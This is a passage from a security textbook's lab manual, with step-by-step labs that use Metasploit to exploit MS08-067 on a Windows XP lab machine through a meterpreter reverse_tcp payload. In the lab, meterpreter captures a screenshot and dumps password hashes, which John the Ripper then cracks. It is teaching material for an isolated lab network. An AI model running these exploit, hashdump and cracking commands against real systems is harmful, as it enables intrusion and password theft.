
Lab 4.4l: Using the Metasploit Framework
109
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
Step 2: Configure Metasploit.
1. At the command line, type startx and press e n t e r .
2. In the taskbar, click on the Konsole icon.
➜ Note
In general it is good to update the exploit database by using the command msfupdate. You will
not be doing that for this exercise because your machines will not be connected to the Internet.
3. In the Konsole window, type msfconsole and press e n t e r . See Figure 4-4.
Figure 4-4 The Metasploit console
ch04.indd 109 11/17/10 10:15:37 AM

Chapter 4: Penetration Testing
110
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
➜ Note
This may take a few minutes to start up.
4. In the msf prompt, type help and press e n t e r .
This displays the commands that can be used in the Metasploit console.
What command displays modules of a given type?
a.
What command allows you to assign a value to a variable?b.
What command selects a module by name?c.
5. In the msfconsole, type show exploits and press e n t e r .
This displays a long list of exploits that are available with the msfconsole. You will
now congure Metasploit to use a module that exploits the MS08-067 vulnerability. This
vulnerability will allow the attacker to execute code remotely.
6. In the msfconsole, type use windows/smb/ms08_067_netapi and press e n t e r .
The Metasploit console will display a new prompt with the name of the exploit in red. If that
does not happen, then you may have typed the command incorrectly.
7. In the msfconsole, type set PAYLOAD windows/meterpreter/reverse_tcp and press e n t e r .
You have loaded the module. Now you will look at the options and values that need to be
congured.
8. In the msfconsole, type show options and press e n t e r .
Which options listed do not have a current setting?
You will now set the IP address for the BackTrack computer (LHOST) and the Target computer
(RHOST).
9. In the msfconsole, type set RHOST 192.168.100.101 and press e n t e r .
10. In the msfconsole, type set LHOST 192.168.100.201 and press e n t e r .
11. In the msfconsole, type show options and press e n t e r .
Have you set the RHOST and LHOST to the correct values?
Step 3: Run the exploit.
You are now ready to run the exploit.
1. In the msfconsole, type exploit and press e n t e r . If you congured it correctly, your prompt
will change to meterpreter >.
Now take a look at what options are available with meterpreter.
ch04.indd 110 11/17/10 10:15:37 AM

Lab 4.4l: Using the Metasploit Framework
111
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
2. In the meterpreter console, type help and press e n t e r .
Note the commands that are available. We will execute several of them next.
3. In the meterpreter console, type sysinfo and press e n t e r .
What information does this command return?
4. In the meterpreter console, type screenshot and press e n t e r .
A screenshot of the Windows XP machine will be saved to the desktop. If the screenshot does
not open automatically, click the JPEG le on the desktop.
Did you get the screenshot of the Windows XP machine?
5. In the meterpreter console, type hashdump and press e n t e r .
You have just captured the password hashes from the Windows XP machine. You can now save
the hashes to be cracked with another utility.
6. Highlight the hash values and choose Edit | Copy.
7. In the command box in the taskbar, type kwrite and press e n t e r , as shown here.
8. In kwrite, choose Edit | Paste.
9. In kwrite, choose File | Save
10. In the Location box, type hashes and click Save.
With the hashes now saved, an attacker can discover the passwords that are being used and further
exploit this system and possibly others on the network.
Step 4: Log off from both the BackTrack and Windows XP Professional PCs.
At the BackTrack PC:
1. Choose K Menu | Log Out.
2. Click OK.
3. At the command line, type logout and press e n t e r .
At the Windows XP Professional PC:
1. Choose Start | Log Off.
2. At the Log Off Windows screen, click Log Off.
ch04.indd 111 11/17/10 10:15:37 AM

Chapter 4: Penetration Testing
112
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab 4.4 Analysis Questions
The following questions apply to the lab in this section:
1. What is the Metasploit Framework and what is it used for?
2. How might attackers use the Metasploit Framework tool used by penetration testers?
Lab 4.4 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
exploits
Metasploit Framework (MSF)
payload
penetration testers
plugins
1. To test the security of a network, _______________________ use the
____________________________.
2. As new vulnerabilities are created, new ___________________ are developed and then made
available for use with MSF by downloadable ________________.
3. The ________________ is the actual code that is executed after a successful use of MSF.
Follow-Up Lab
Lab 4.5: Password Cracking• Now that you have the hashes, see if you can determine the
actual passwords.
Suggested Experiments
1. In previous labs, you researched the vulnerability MS08-067 and saw that it was a
vulnerability for Windows 2003 Server. In this lab, you used the exploit instead on the
Windows XP machine. Now that you have used it on the Windows XP machine, see if you can
get it to work on the Windows 2003 Server machine.
2. Research vulnerabilities on the Metasploitable machines and see if you can use Metasploit to
compromise it.
3. Install Metasploit on a Windows computer. Use Metasploit from the Windows machines. See if
there is any signicant difference. Which platform do you prefer and why?
ch04.indd 112 11/17/10 10:15:37 AM

Lab 4.5: Password Cracking
113
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
References
Metasploit• www.metasploit.com
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 15
Lab 4.5: Password Cracking
Access to most networks is restricted by user account and password combinations. Many networks
have user account conventions that are easy to gure out, such as last name, rst initial (for example,
John Smith’s user ID would be smithj). That being the case, the only obstacle to getting access to the
network and to a user’s les is guring out the user’s password. Despite all the network defenses that
may be up, a compromised password can bypass them all. Of all the passwords that an attacker covets,
he most covets the Administrator password. The Administrator password is the equivalent of the keys
to the kingdom. With this password, a person is able to modify the machine in any way, access any
information on the machine, and use that machine to get other passwords or attack other machines on
the network.
One way of getting passwords is to crack them. There are two steps to password cracking. First you
have to obtain the hash of the password that will be stored on the computer. The hash is a value that is
calculated by processing the text of a password through an algorithm. With a good hashing algorithm,
there should be no way to determine the password from the hash. The second step is to actually crack
the password. Since there is no way to determine the password from the hash, you might wonder how a
cracking program works.
Although the cracking program does not know how to reverse the hash back to the password,
it does know the algorithm to create a password from a hash. As such, it can process any word or
combination of characters and generate its hash. It then compares the captured hash with the one it
just generated. If the hashes match, then it has found the password. If the hashes do not match, the
program continues. One popular way to generate hashes and search for passwords is with a dictionary
attack, which uses a dictionary le that contains a list of words that are commonly used as passwords.
Dictionary les vary in size. A password that is in a dictionary le can be cracked in seconds. A hybrid
attack is an attack that uses other techniques in conjunction with a dictionary attack. This type of
attack may attempt to combine words that are in the dictionary in order to get passwords that are made
up of two or more dictionary words.
Another type of attack is a brute-force attack, which tries every possible combination of characters
that can be used in sequence. A brute-force attack can take days or even months, depending on the
strength of the password and the processing power of the computer doing the cracking. Attackers can
speed up the process by using a distributed password-cracking program. This type of cracking program
divides the processing among two or more computers. The more computers involved in the attack, the
faster the password will be cracked.
ch04.indd 113 11/17/10 10:15:38 AM

Chapter 4: Penetration Testing
114
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
In this lab you will create user accounts with different types of passwords. You will then use John
the Ripper to try to crack various passwords from hash les.
Learning Objectives
After completing this lab, you will be able to
Create new user accounts with passwords of different strengths.
•
Explain the steps necessary to crack a password.•
Explain how password hashes can be obtained.•
Explain how to perform a password-cracking attack.•
S
50 minutes
Lab 4.5l: Password Cracking
Materials and Setup
You will need the following computers:
BackTrack
•
In addition, you will need
John the Ripper
•
Lab Steps at a Glance
Step 1: Log on to the BackTrack machine.
Step 2: Run different attacks with John the Ripper.
Step 3: Log off from the BackTrack machine.
Lab Steps
Step 1: Log on to the BackTrack machine.
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
ch04.indd 114 11/17/10 10:15:38 AM

Lab 4.5l: Password Cracking
115
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
The following users were created on the Windows XP machine from which the password hashes
were taken.
Username Password
User1 hello
User2 123
User3 Flower
User4 Dragon
User5 hellodragon
User6 123Hello
User7 H3110123!
✔ Hint
There are other passwords besides the ones in this list for students who are looking for an extra
challenge and surprise.
Step 2: Run different attacks with John the Ripper.
John the Ripper is a password-cracking tool that is capable of performing a dictionary, hybrid, or brute-
force attack. There are also versions that can perform a distributed attack. You will use John the Ripper
to attempt to decipher the passwords from the hashes you captured.
1. At the command prompt, type john and press e n t e r .
This will take you to the directory that the John the Ripper program resides in.
What is the full path to the John the Ripper program?
Next, you will check that the hashes le has the information it should.
2. Type cat hashes.txt and press e n t e r .
How many password hashes do you see in the list?
Take a look at the options for John.
3. Type ./john and press e n t e r .
What is the option to benchmark the computer?
a.
What it the option to enable word mangling?b.
Now you are going to benchmark the computer to see how fast you can expect it to go through
the passwords.
ch04.indd 115 11/17/10 10:15:38 AM

Chapter 4: Penetration Testing
116
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
4. Type ./john –test |less and press e n t e r .
This command sends the output to the less command. The command may take a few minutes
to complete. This will allow you to scroll up and down. The output will show you the number
of crypts per second (c/s).
How many raw crypts per second will your machine do for LM DES? Be sure to multiply the
number by the K, which represents the number 1024.
5. To exit the less utility, type q.
Now you will run John the Ripper with just the password le. The password le is in your
current directory. Take a look at the password le that comes with John the Ripper. The
command less will show you the contents of a le one page at a time. You can use the
s p a c e b a r
or the cursor keys to move forward through the le.
6. At the command line, type less password.lst and press e n t e r .
Look through the list.
a.
Do you see any passwords that you just created on the Linux server?b.
Do you see any passwords that you have used before on other computers?c.
7. To close the less utility, type q.
8. To use only the dictionary to attack the hashes, type ./john --wordle=password.lst
--rules hashes.txt.
Now try a hybrid attack and see what you nd. In order to do that, you need to add the
–rules option. You rst have to delete the john.pot le. That le contains the passwords
found.
9. At the command line, type rm john.pot and press e n t e r .
10. Type ./john –wordle:password.lst -rules hashes.txt and press e n t e r .
List the words that John discovered this time.
a.
Did it nd more words or fewer?b.
Now you will launch a combination attack. You will do a dictionary, hybrid, and brute-force
attack. This is John the Ripper’s default attack, so you will use no switches.
11. At the command line, type rm john.pot and press e n t e r .
12. Type ./john hashes.txt and press e n t e r . See Figure 4-5.
Observe the output. List the passwords that it nds.
a.
How many more passwords did it nd?b.
ch04.indd 116 11/18/10 2:41:55 PM

Lab 4.5l: Password Cracking
117
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
13. To see an update of the attack, type ./john --show hashes.txt and press e n t e r .
Let John the Ripper run for about ten minutes to see if it nds any more passwords.
a.
To see how long John the Ripper has been running and the calculations per second it has b.
processed, press e n t e r .
How many passwords did John the Ripper nd at the end of ten minutes?
c.
Step 3: Log off from the BackTrack PC.
At the command prompt, type exit and press
e n t e r .
Lab 4.5 Analysis Questions
The following questions apply to the lab in this section:
1. Password crackers pose what kind of threat, to which characteristic of data, and in what
state?
2. What are the two steps necessary to crack a password?
3. What program would an attacker use to crack a list of hashes with the lename pws.txt?
What would be the command to perform a brute-force attack?
Figure 4-5 John the Ripper cracking passwords
ch04.indd 117 11/17/10 10:15:39 AM

Chapter 4: Penetration Testing
118
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
4. What would be the command to perform a dictionary attack with a dictionary le named
commonpw.txt? (Assume that the hashes are in a le called pwout.txt, which is in the same
directory as john and commonpw.txt.)
5. Based on this output from John the Ripper, how many calculations per second is it
performing? How long has it been running?
guesses: 11 time: 0:00:07:42 (3) c/s: 3713703 trying: NJGEWOO - NONEDIA
Lab 4.5 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
brute-force attack
dictionary attack
distributed password-cracking program
hash
hybrid attack
password cracking
1. Using a le with a list of words to process hashes to see if they match the captured hash is called a
_________________.
2. Going through every combination of characters that can be used for a password to generate hashes
and see if they match the captured hash is called a _________________.
3. When multiple computers share in the effort to crack a password, it is called a
___________________.
Follow-Up Lab
Lab 7.1: Hardening the Operating System • Find out some of the steps necessary to harden
the computer against attacks.
Suggested Experiments
1. Set up a machine to run as long as possible to see how long it takes to break some of the other
passwords.
2. Try using more-robust password lists. Go to http://insanesecurity.info/blog/password-
insecurity-wordlists-dictionaries. Search for and download a password list. Create some more
user accounts and passwords and see if they are detected using the new password list.
ch04.indd 118 11/17/10 10:15:39 AM

Lab 4.5l: Password Cracking
119
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
3. Get a partner and create passwords for each other to break within certain rules, and then
experiment to see how difcult or easy it is to crack each other’s passwords.
Who can make the longest-lasting (cracking resistant) four-character password?
•
Create easy but long passwords—over 14 characters.•
Which dictionary words take longest to break with brute force?•
References
John the Ripper • www.openwall.com/john/
Password cracking
• www.giac.org/certied_professionals/practicals/gsec/3017.php
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 15
ch04.indd 119 11/17/10 10:15:39 AM
This page intentionally left blank
